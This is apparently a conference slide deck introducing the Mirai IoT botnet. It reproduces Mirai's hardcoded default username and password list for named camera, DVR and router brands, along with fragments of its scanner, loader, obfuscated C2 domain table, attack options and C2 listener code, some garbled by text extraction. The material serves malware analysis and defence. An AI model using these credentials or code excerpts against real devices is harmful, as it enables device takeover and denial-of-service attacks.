## Introduction to Mirai

Luis Espinoza

lespinoz@akamai.com

# Hardcoded list of user/pass used by Mirai

| Username/Password     | Manufacturer                   |
|-----------------------|--------------------------------|
|                       |                                |
| admin/123456          | ACTi IP Camera                 |
| root/anko             | ANKO Products DVR              |
| root/pass             | Axis IP Camera, et. al         |
| root/vizxv            | Dahua Camera                   |
| root/888888           | Dahua DVR                      |
| root/666666           | Dahua DVR                      |
| root/7ujMko0vizxv     | Dahua IP Camera                |
| root/7ujMko0admin     | Dahua IP Camera                |
| 666666/666666         | Dahua IP Camera                |
| root/dreambox         | Dreambox TV receiver           |
| root/zlxx             | EV ZLX Two-way Speaker?        |
| root/juantech         | Guangzhou Juan Optical         |
| root/xc3511           | H.264 - Chinese DVR            |
| root/hi3518           | HiSilicon IP Camera            |
| root/klv123           | HiSilicon IP Camera            |
| root/klv1234          | HiSilicon IP Camera            |
| root/jvbzd            | HiSilicon IP Camera            |
| root/admin            | IPX-DDK Network Camera         |
| root/system           | IQinVision Cameras, et. al     |
| admin/meinsm          | Mobotix Network Camera         |
| root/54321            | Packet8 VOIP Phone, et. al     |
| root/00000000         | Panasonic Printer              |
| root/realtek          | RealTek Routers                |
| admin/1111111         | Samsung IP Camera              |
| root/xmhdipc          | Shenzhen Anran Security Camera |
| admin/smcadmin        | SMC Routers                    |
| root/ikwb             | Toshiba Network Camera         |
| ubnt/ubnt             | Ubiquiti AirOS Router          |
| supervisor/supervisor | VideoIQ                        |
| root/ <none></none>   | Vivotek IP Camera              |
| admin/1111            | Xerox printers, et. al         |
| root/Zte521           | ZTE Router                     |
|                       |                                |

https://krebsonsecurity.com/wp-content/uploads/2016/10/IoTbadpass-Sheet1.pdf

#### loader/src/headers/includes.h

```
#define TOKEN_QUERY "/bin/busybox ECCHI"
#define TOKEN_RESPONSE "ECCHI: applet not found"

#define EXEC_QUERY "/bin/busybox IHCCE"

#define EXEC_RESPONSE "IHCCE: applet not found"

#define FN_DROPPER "upnp"

#define FN_BINARY "dvrHelper"
```

## loader/src/headers/binary.h

```
#pragma once
     #include "includes.h"
 4
 5
     #define BINARY_BYTES_PER_ECHOLINE
                                          128
 6
     struct binary {
         char arch[6];
         int hex_payloads_len;
 9
         char **hex_payloads;
10
     };
11
12
     BOOL binary_init(void);
13
14
     struct binary *binary_get_by_arch(char *arch);
15
     static BOOL load(struct binary *bin, char *fname);
16
```

# mirai/bot/

| attack.c        |
|-----------------|
| attack.h        |
| attack_app.c    |
| attack_gre.c    |
| attack_tcp.c    |
| attack_udp.c    |
| checksum.c      |
| checksum.h      |
| includes.h      |
| killer.c        |
| killer.h        |
| main.c          |
| protocol.h      |
| a rand.c        |
| a rand.h        |
| ≘ resolv.c      |
| resolv.h        |
| scanner.c       |
| scanner.h       |
| table.c         |
| atable.h        |
| <b>■</b> util.c |
| <b>■</b> util.h |
|                 |

#### Bot in device

#### dlr



#### resolv.c

```
void table_init(void)
{
   add_entry(TABLE_CNC_DOMAIN, "\x41\x4C\x41\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 30); // cnc.changeme.com
   add_entry(TABLE_CNC_PORT, "\x22\x35", 2); // 23

add_entry(TABLE_SCAN_CB_DOMAIN, "\x50\x47\x52\x4D\x50\x56\x0C\x41\x4A\x43\x4C\x45\x47\x4F\x47\x0C\x41\x4D\x4F\x22", 29); // report.changeme.com
   add_entry(TABLE_SCAN_CB_PORT, "\x99\xC7", 2); // 48101
```

```
addr.sin_addr.s_addr = INET_ADDR(8,8,8,8);
```

#### main.c

```
// Prevent watchdog from rebooting device
if ((wfd = open("/dev/watchdog", 2)) != -1 ||
(wfd = open("/dev/misc/watchdog", 2)) != -1)
{
```

#### scanner.c Static user/pass

```
123
          // Set up passwords
124
          add_auth_entry("\x50\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10);
                                                                                                   // root
                                                                                                               xc3511
125
          add auth entry("\x50\x4D\x56", "\x54\x4B\x58\x5A\x54", 9);
                                                                                                   // root
                                                                                                               vizxv
          add auth entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8);
                                                                                                               admin
126
                                                                                                   // root
127
          add auth entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7);
                                                                                                   // admin
                                                                                                               admin
128
          add auth entry("\times50\times4D\times56", "\times1A\times1A\times1A\times1A\times1A\times1A\times1A\times1, 6);
                                                                                                   // root
                                                                                                               888888
129
          add_auth_entry("\x50\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5);
                                                                                                               xmhdipc
                                                                                                   // root
130
          add_auth_entry("\x50\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5);
                                                                                                               default
                                                                                                   // root
131
          add auth entry("\x50\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5);
                                                                                                               juantech
                                                                                                   // root
132
          add_auth_entry("\x50\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5);
                                                                                                   // root
                                                                                                               123456
133
          add_auth_entry("\x50\x4D\x56", "\x17\x16\x11\x10\x13", 5);
                                                                                                   // root
                                                                                                               54321
          add auth entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5);
                                                                                                   // support support
134
          add auth entry("x50x4Dx4Dx56", "", 4);
135
                                                                                                   // root
                                                                                                               (none)
136
          add auth entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x55\x4D\x50\x46", 4);
                                                                                                   // admin
                                                                                                               password
          add auth entry("\x50\x40\x40\x56". "\x50\x40\x40\x56". 4).
137
                                                                                                   // root
                                                                                                               root
```

#### scanner.c IP exceptions

```
while (o1 == 127 ||
                                                     // 127.0.0.0/8

    Loopback

688
              (o1 == 0) ||
                                                     // 0.0.0.0/8
                                                                       - Invalid address space
689
              (o1 == 3) | |
                                                                      - General Electric Company
690
                                                     // 3.0.0.0/8
              (o1 == 15 || o1 == 16) ||
                                                                       - Hewlett-Packard Company
691
                                                     // 15.0.0.0/7
692
              (o1 == 56) ||
                                                    // 56.0.0.0/8
                                                                    - US Postal Service
693
              (o1 == 10) | |
                                                     // 10.0.0.0/8
                                                                       - Internal network
              (o1 == 192 && o2 == 168) ||
                                                // 192.168.0.0/16
                                                                       - Internal network
694
              (o1 == 172 \&\& o2 >= 16 \&\& o2 < 32)
                                                                       - Internal network
                                                    // 172.16.0.0/14
695
              (o1 == 100 \&\& o2 >= 64 \&\& o2 < 127)
                                                    // 100.64.0.0/10
                                                                       - IANA NAT reserved
696
              (o1 == 169 && o2 > 254) ||
                                               // 169.254.0.0/16 - IANA NAT reserved
697
              - IANA Special use
698
                                                    // 224.*.*.*+
699
              (o1 >= 224) | |
                                                                       - Multicast
              (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 == 33 || o1 =
700
         );
701
702
```

## mirai/cnc/

#### Command-&-Control



## admin.go

```
70
         this.conn.Write([]byte("\r\n\033[0m"))
71
         this.conn.Write([]byte("[+] DDOS | Successfully hijacked connection\r\n"))
72
         time.Sleep(250 * time.Millisecond)
73
         this.conn.Write([]byte("[+] DDOS | Masking connection from utmp+wtmp...\r\n"))
74
         time.Sleep(500 * time.Millisecond)
75
         this.conn.Write([]byte("[+] DDOS | Hiding from netstat...\r\n"))
76
         time.Sleep(150 * time.Millisecond)
77
         this.conn.Write([]byte("[+] DDOS | Removing all traces of LD PRELOAD...\r\n"))
78
         for i := 0; i < 4; i++ {
79
             time.Sleep(100 * time.Millisecond)
             this.conn.Write([]byte(fmt.Sprintf("[+] DDOS | Wiping env libc.poison.so.%d\r\n", i + 1)))
80
81
         this.conn.Write([]byte("[+] DDOS | Setting up virtual terminal...\r\n"))
82
         time.Sleep(1 * time.Second)
83
```

#### attack.go

- Attack Name: "udp", "vse", "dns", "syn", "ack", "stomp", "greip", "greeth", "udpplain", "http"
- Attack targets:
- "Comma delimited list of target prefixes Ex: 192.168.0.1 Ex: 10.0.0.0/8 Ex: 8.8.8.8,127.0.0.0/29"
- Attack Duration: "Duration must be between 0 and 3600 seconds"
- Flags: "len", "rand", "tos", "ident", "sport", "dport", "domain" ...

#### main.go

```
9
     const DatabaseAddr string = "127.0.0.1"
10
     const DatabaseUser string
11
                                = "root"
12
     const DatabasePass string
                                = "password"
     const DatabaseTable string = "mirai"
13
14
18
     func main() {
        tel, err := net.Listen("tcp", "0.0.0.0:23")
19
        if err != nil {
20
            fmt.Println(err)
21
22
            return
23
24
         api, err := net.Listen("tcp", "0.0.0.0:101")
25
```

## mirai/tools/scanListen.go Bot scan report

```
func main() {
    l, err := net.Listen("tcp", "0.0.0.0:48101")
    if err != nil {
        fmt.Println(err)
        return
    }
}
```

#### Problem of volume

- The "Internet of Things" is exploding. It is made up of billions of "smart" devices—from miniscule chips to mammoth machines—that use wireless technology to talk to each other (and to us). Our IoT world is growing at a breathtaking pace, from 2 billion objects in 2006 to a projected 200 billion by 2020. That will be around 26 smart objects for every human being on Earth!
- ¹IDC, Intel, United Nations.
- \* http://www.intel.com/content/www/us/en/internet-of-things/infographics/guide-to-iot.html

# Comments?

Thank you!